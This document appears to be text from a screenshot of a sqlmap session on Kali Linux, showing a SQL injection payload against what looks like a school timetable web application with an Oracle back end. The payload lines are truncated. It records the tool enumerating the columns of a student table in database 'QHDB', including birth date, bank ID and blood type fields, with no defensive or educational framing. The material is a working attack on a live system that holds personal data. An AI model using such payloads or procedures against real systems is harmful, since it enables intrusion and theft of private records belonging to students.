 Payload: YearTermNO=10&WeekdayID=1&StartSection=1&EndSection=6&WEEKTYPEID=1&
L SELECT CHR(113)||CHR(116)||CHR(111)||CHR(97)||CHR(113)||CHR(115)||CHR(108)||CH
112)||CHR(73)||CHR(113)||CHR(83)||CHR(105)||CHR(113)||CHR(114)||CHR(115)||CHR(11
oomTypeNO=00&minPopleNUM=&maxPopleNUM=&ClassroomNO=1123
---
[01:06:58] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:06:58] [INFO] fetching columns for table 'BASE_STUDENT' in database 'QHDB'
Database: QHDB
Table: BASE_STUDENT
[118 columns]
+--------------------+----------+
| Column | Type |
+--------------------+----------+
| BANKID | VARCHAR2 |
| BIRTHADDRESSNO | VARCHAR2 |
| BIRTHDATE | DATE |
| BLOODNO | VARCHAR2 |
| CHUSHENDI | VARCHAR2 |
| CLASSNO | VARCHAR2 |
| COLLEGENO | VARCHAR2 |
| COMEDATE | DATE |
| COMEMODENO | VARCHAR2 |
| COMEYEAR | NUMBER |
| CONVERSTATUSNO | VARCHAR2 |
| COUNTRYNO | VARCHAR2 |
| COUREKIND | VARCHAR2 |
| CREDITSTATUSNO | VARCHAR2 |
KALI LINUX TM
"the quieter you become, the more you are able to hear"